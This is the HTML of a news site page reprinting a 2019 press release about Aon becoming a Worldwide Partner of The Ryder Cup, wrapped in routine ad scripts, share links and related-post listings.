                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/" data-title="Aon expands global golf platform, launching Worldwide Partnership with The Ryder Cup" data-id="8334"  data-prev="https://24x7newsworld.com/mindtree-opens-new-european-headquarters-in-london/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_SMHrWNBzoP{ width:970px !important; height:90px !important; }
@media (max-width:1199px) { .adsslot_SMHrWNBzoP{ width:468px !important; height:60px !important; } }
@media (max-width:767px) { .adsslot_SMHrWNBzoP{ width:320px !important; height:50px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_SMHrWNBzoP" style="display:inline-block;" data-ad-client="pub-5831047501933381" data-ad-slot="6025762736"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://24x7newsworld.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://24x7newsworld.com/category/sports/">Sports</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Aon expands global golf platform, launching Worldwide Partnership with The Ryder Cup</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='FWM' src='https://secure.gravatar.com/avatar/da14101fd6aa3a792e51da3aad5f5e727a203b8bc05caac092fad4f408afb8df?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da14101fd6aa3a792e51da3aad5f5e727a203b8bc05caac092fad4f408afb8df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://24x7newsworld.com/author/srinewsworld/">FWM</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/">September 21, 2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://24x7newsworld.com/category/sports/" rel="category tag">Sports</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://24x7newsworld.com/wp-content/uploads/2019/09/AAOM.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="750" height="375" src="https://24x7newsworld.com/wp-content/uploads/2019/09/AAOM-750x375.jpg" class="attachment-jnews-750x375 size-jnews-750x375 wp-post-image" alt="Aon ambassadors Tony Finau (left) and Francesco Molinari (right) at the announcement of Aon’s worldwide partnership with The Ryder Cup" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2019/09/AAOM-750x375.jpg 750w, https://24x7newsworld.com/wp-content/uploads/2019/09/AAOM-360x180.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" /></div><p class="wp-caption-text">Aon ambassadors Tony Finau (left) and Francesco Molinari (right) at the announcement of Aon’s worldwide partnership with The Ryder Cup</p></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2F24x7newsworld.com%2Faon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=Aon%20expands%20global%20golf%20platform%2C%20launching%20Worldwide%20Partnership%20with%20The%20Ryder%20Cup&url=https%3A%2F%2F24x7newsworld.com%2Faon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter "><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a href="//api.whatsapp.com/send?text=Aon%20expands%20global%20golf%20platform%2C%20launching%20Worldwide%20Partnership%20with%20The%20Ryder%20Cup%0Ahttps%3A%2F%2F24x7newsworld.com%2Faon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="mailto:?subject=Aon%20expands%20global%20golf%20platform%2C%20launching%20Worldwide%20Partnership%20with%20The%20Ryder%20Cup&amp;body=https%3A%2F%2F24x7newsworld.com%2Faon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup%2F" rel='nofollow' aria-label='Share on Email' class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2F24x7newsworld.com%2Faon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup%2F&title=Aon%20expands%20global%20golf%20platform%2C%20launching%20Worldwide%20Partnership%20with%20The%20Ryder%20Cup" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2F24x7newsworld.com%2Faon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup%2F&text=Aon%20expands%20global%20golf%20platform%2C%20launching%20Worldwide%20Partnership%20with%20The%20Ryder%20Cup" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_htMNIgp2U0{ width:728px !important; height:90px !important; }
@media (max-width:1199px) { .adsslot_htMNIgp2U0{ width:468px !important; height:60px !important; } }
@media (max-width:767px) { .adsslot_htMNIgp2U0{ width:320px !important; height:50px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_htMNIgp2U0" style="display:inline-block;" data-ad-client="pub-5831047501933381" data-ad-slot="6025762736"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><i>Global broadcast integration will highlight key risk/reward moments throughout tournament, authentically showcasing Aon brand and delivering unique insights for fans</i></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-right '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_aIu8pHxtiY{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_aIu8pHxtiY{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_aIu8pHxtiY{ width:300px !important; height:250px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_aIu8pHxtiY" style="display:inline-block;" data-ad-client="pub-5831047501933381" data-ad-slot="9588476332"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div></div></div>
<p><span class="xn-location">LONDON</span> and<b> </b><span class="xn-location">PALM BEACH GARDENS, Florida</span>, <span class="xn-chron">Sept. 20, 2019</span> /PRNewswire/ &#8212; The Ryder Cup and <a href="https://c212.net/c/link/?t=0&amp;l=en&amp;o=2584900-1&amp;h=3220323426&amp;u=http%3A%2F%2Fwww.aon.com%2F&amp;a=Aon+plc" target="_blank">Aon plc</a> (NYSE: AON), a leading global professional services firm providing a broad range of risk, retirement and health solutions, have announced a multi-year agreement establishing Aon as a Worldwide Partner of The Ryder Cup.</p>
<div class="col-sm-10 col-sm-offset-1">
<p>Beginning in 2020, The Ryder Cup and Aon will introduce a multi-platform partnership that focuses on the risk reward narrative which is so authentic to the event and includes the introduction of a new award that celebrates the defining moments at the Ryder Cup. This first-of-its-kind innovation will add yet another level of excitement to the greatest team competition in golf. In addition, the partnership will see the integration of Aon risk/reward insights into the global broadcast and exclusive onsite hospitality for Aon clients and colleagues.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_WJQklsP3xA{ width:728px !important; height:90px !important; }
@media (max-width:1199px) { .adsslot_WJQklsP3xA{ width:468px !important; height:60px !important; } }
@media (max-width:767px) { .adsslot_WJQklsP3xA{ width:320px !important; height:50px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_WJQklsP3xA" style="display:inline-block;" data-ad-client="pub-5831047501933381" data-ad-slot="6025762736"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div></div></div>
</div>
<div class="col-sm-10 col-sm-offset-1">
<p>Working in conjunction with Ryder Cup broadcast partners NBC, Golf Channel and Sky Sports, Aon will showcase the defining moments of the tournament and give fans an &#8216;inside the ropes&#8217; look at how captains and players work together to develop a winning strategy that maximises team performance.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-right '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_6r3V7hwbiL{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_6r3V7hwbiL{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_6r3V7hwbiL{ width:300px !important; height:250px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_6r3V7hwbiL" style="display:inline-block;" data-ad-client="pub-5831047501933381" data-ad-slot="6025762736"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<p>&#8220;Aon is known around the world as a trusted advisor because their insights consistently provide clients with a competitive edge,&#8221; said <span class="xn-person">Seth Waugh</span>, PGA of America Chief Executive Officer. &#8220;We are excited that both teams and the fans will benefit from and enjoy Aon&#8217;s partnership during the next three Ryder Cups.&#8221;</p>
<p>&#8220;We are delighted to welcome such a prestigious company as Aon to the partner family of the Ryder Cup,&#8221; said <span class="xn-person">Guy Kinnings</span>, European Ryder Cup Director. &#8220;For many years Aon has helped and guided companies and individuals make the right decision – and we feel we have followed suit with this partnership. We look forward to working with them in <span class="xn-location">Wisconsin</span> and, of course, in the build-up to our next &#8216;home&#8217; Ryder Cup in <span class="xn-location">Italy</span> in three years&#8217; time.&#8221;</p>
<p>&#8220;When you have the opportunity to innovate alongside The Ryder Cup, it&#8217;s really special,&#8221; said <span class="xn-person">Andy Weitz</span>, Chief Marketing Officer, Aon. &#8220;The Ryder Cup is one of the most iconic sporting events in the world and the decisions that are made on the course, make history. We&#8217;re excited to highlight how those strategic decisions are made and share those insights with our clients, colleagues, and golf fans around the world.&#8221;</p>
<p>Aon&#8217;s partnership with The Ryder Cup includes the 2020 Ryder Cup at Whistling Straits in <span class="xn-location">Kohler, WI</span>; the 2022 Ryder Cup at Marco Simone Golf and Country Club in <span class="xn-location">Rome, Italy</span>; and the 2024 Ryder Cup at Bethpage Black in <span class="xn-location">Farmingdale, NY</span>.</p>
</div>
<p>&nbsp;</p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://24x7newsworld.com/tag/2020-ryder-cup-at-whistling-straits-in-kohler/" rel="tag">2020 Ryder Cup at Whistling Straits in Kohler</a><a href="https://24x7newsworld.com/tag/aon-plc-nyse-aon/" rel="tag">Aon plc (NYSE: AON)</a><a href="https://24x7newsworld.com/tag/italy-and-the-2024-ryder-cup-at-bethpage-black-in-farmingdale/" rel="tag">Italy; and the 2024 Ryder Cup at Bethpage Black in Farmingdale</a><a href="https://24x7newsworld.com/tag/wi-the-2022-ryder-cup-at-marco-simone-golf-and-country-club-in-rome/" rel="tag">WI; the 2022 Ryder Cup at Marco Simone Golf and Country Club in Rome</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						<div class='jeg_push_notification single_post'>
                        
                    </div>
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_b71t5VzjRl{ width:728px !important; height:90px !important; }
@media (max-width:1199px) { .adsslot_b71t5VzjRl{ width:468px !important; height:60px !important; } }
@media (max-width:767px) { .adsslot_b71t5VzjRl{ width:320px !important; height:50px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_b71t5VzjRl" style="display:inline-block;" data-ad-client="pub-5831047501933381" data-ad-slot="6025762736"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='FWM' src='https://secure.gravatar.com/avatar/da14101fd6aa3a792e51da3aad5f5e727a203b8bc05caac092fad4f408afb8df?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da14101fd6aa3a792e51da3aad5f5e727a203b8bc05caac092fad4f408afb8df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://24x7newsworld.com/author/srinewsworld/">
					FWM				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_8334_0_69301051836f9   " data-unique="jnews_module_8334_0_69301051836f9">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/decathlon-redefines-bengalurus-sporting-landscape-with-a-comprehensive-sport-ecosystem-at-its-revamped-whitefield-flagship/" aria-label="Read article: Decathlon Redefines Bengaluru’s Sporting Landscape with a Comprehensive Sport Ecosystem at Its Revamped Whitefield Flagship"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Sport-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="CREDIT-Decathlon," decoding="async" data-has-transparency="true" data-dominant-color="646ebf" style="--dominant-color: #646ebf;" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://24x7newsworld.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://24x7newsworld.com/decathlon-redefines-bengalurus-sporting-landscape-with-a-comprehensive-sport-ecosystem-at-its-revamped-whitefield-flagship/">Decathlon Redefines Bengaluru’s Sporting Landscape with a Comprehensive Sport Ecosystem at Its Revamped Whitefield Flagship</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://24x7newsworld.com/author/srinewsworld/">FWM</a></div><div class="jeg_meta_date"><a href="https://24x7newsworld.com/decathlon-redefines-bengalurus-sporting-landscape-with-a-comprehensive-sport-ecosystem-at-its-revamped-whitefield-flagship/"><i class="fa fa-clock-o"></i> December 2, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/vels-launches-rs-25-crore-football-academy-and-swimming-school-in-chennai-inaugurated-by-p-t-usha/" aria-label="Read article: Vels Launches Rs 25 Crore Football Academy and Swimming School in Chennai, Inaugurated by P. T. Usha"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/33913_fc_vels_image-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="859694" style="--dominant-color: #859694;" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://24x7newsworld.com/category/sports/" class="category-sports">Sports</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://24x7newsworld.com/vels-launches-rs-25-crore-football-academy-and-swimming-school-in-chennai-inaugurated-by-p-t-usha/">Vels Launches Rs 25 Crore Football Academy and Swimming School in Chennai, Inaugurated by P. T. Usha</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://24x7newsworld.com/author/srinewsworld/">FWM</a></div><div class="jeg_meta_date"><a href="https://24x7newsworld.com/vels-launches-rs-25-crore-football-academy-and-swimming-school-in-chennai-inaugurated-by-p-t-usha/"><i class="fa fa-clock-o"></i> November 26, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/the-karnataka-state-cricket-association-ksca-elections-2025/" aria-label="Read article: The Karnataka State Cricket Association (KSCA) Elections 2025."><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="907676" style="--dominant-color: #907676;" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://24x7newsworld.com/category/sports/" class="category-sports">Sports</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://24x7newsworld.com/the-karnataka-state-cricket-association-ksca-elections-2025/">The Karnataka State Cricket Association (KSCA) Elections 2025.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://24x7newsworld.com/author/srinewsworld/">FWM</a></div><div class="jeg_meta_date"><a href="https://24x7newsworld.com/the-karnataka-state-cricket-association-ksca-elections-2025/"><i class="fa fa-clock-o"></i> November 26, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/indias-sd-prajwal-dev-sweeps-singles-and-doubles-titles-at-itf-m15-bhubaneswar/" aria-label="Read article: India&#8217;s SD Prajwal Dev sweeps singles and doubles titles at ITF M15 Bhubaneswar"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="925855" style="--dominant-color: #925855;" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://24x7newsworld.com/category/sports/" class="category-sports">Sports</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://24x7newsworld.com/indias-sd-prajwal-dev-sweeps-singles-and-doubles-titles-at-itf-m15-bhubaneswar/">India&#8217;s SD Prajwal Dev sweeps singles and doubles titles at ITF M15 Bhubaneswar</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://24x7newsworld.com/author/srinewsworld/">FWM</a></div><div class="jeg_meta_date"><a href="https://24x7newsworld.com/indias-sd-prajwal-dev-sweeps-singles-and-doubles-titles-at-itf-m15-bhubaneswar/"><i class="fa fa-clock-o"></i> November 24, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/the-golf-foundation-launches-indias-largest-talent-hunt-targets-children-from-economically-weaker-sections/" aria-label="Read article: The Golf Foundation launches India’s largest Talent Hunt; targets children from economically weaker sections"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/GOLF-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/GOLF-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/GOLF-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="abb4af" style="--dominant-color: #abb4af;" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://24x7newsworld.com/category/national/" class="category-national">National</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://24x7newsworld.com/the-golf-foundation-launches-indias-largest-talent-hunt-targets-children-from-economically-weaker-sections/">The Golf Foundation launches India’s largest Talent Hunt; targets children from economically weaker sections</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://24x7newsworld.com/author/srinewsworld/">FWM</a></div><div class="jeg_meta_date"><a href="https://24x7newsworld.com/the-golf-foundation-launches-indias-largest-talent-hunt-targets-children-from-economically-weaker-sections/"><i class="fa fa-clock-o"></i> November 22, 2025</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_8334_0_69301051836f9 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":8334,"include_category":"21","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://24x7newsworld.com/aon-expands-global-golf-platform-launching-worldwide-partnership-with-the-ryder-cup/" data-title="Aon expands global golf platform, launching Worldwide Partnership with The Ryder Cup" data-id="8334"  data-prev="https://24x7newsworld.com/mindtree-opens-new-european-headquarters-in-london/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_social_counter" id="jnews_social_counter-1"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_8334_0_6930105189c87">
                    <h3 class="jeg_block_title"><span>Stay Connected</span></h3>
                    
				</div><ul class="jeg_socialcounter col3 light">
                
            </ul></div><div class="widget widget_jnews_recent_news" id="jnews_recent_news-2">        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-43228 post type-post status-publish format-standard has-post-thumbnail hentry category-national">
                    <div class="jeg_thumb">
                                                <a href="https://24x7newsworld.com/air-india-appoints-the-aviation-management-limited-as-passenger-gsa-in-mainland-china/" aria-label="Read article: Air India appoints The Aviation Management Limited as passenger GSA in Mainland China">
                            <div class="thumbnail-container  size-715 "><img width="120" height="41" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Air-India-LOGO-120x41.avif" class="attachment-jnews-120x86 size-jnews-120x86 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="f6d6d9" style="--dominant-color: #f6d6d9;" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://24x7newsworld.com/air-india-appoints-the-aviation-management-limited-as-passenger-gsa-in-mainland-china/">Air India appoints The Aviation Management Limited as passenger GSA in Mainland China</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 3, 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-43225 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://24x7newsworld.com/tata-communications-acquires-majority-stake-in-commotion-inc-fast-tracking-ai-led-transformation-across-its-digital-fabric/" aria-label="Read article: Tata Communications Acquires Majority Stake in Commotion Inc., Fast-Tracking AI-Led Transformation Across Its Digital Fabric">
                            <div class="thumbnail-container  size-715 "><img width="120" height="58" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Tata-Communications-LOGO-120x58.avif" class="attachment-jnews-120x86 size-jnews-120x86 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="262c34" style="--dominant-color: #262c34;" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://24x7newsworld.com/tata-communications-acquires-majority-stake-in-commotion-inc-fast-tracking-ai-led-transformation-across-its-digital-fabric/">Tata Communications Acquires Majority Stake in Commotion Inc., Fast-Tracking AI-Led Transformation Across Its Digital Fabric</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 2, 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-43221 post type-post status-publish format-standard has-post-thumbnail hentry category-auto">
                    <div class="jeg_thumb">
                                                <a href="https://24x7newsworld.com/india-goes-electric-with-maruti-suzuki-one-india-one-ev-charging-platform/" aria-label="Read article: India Goes Electric with Maruti Suzuki. One India, One EV Charging platform.">
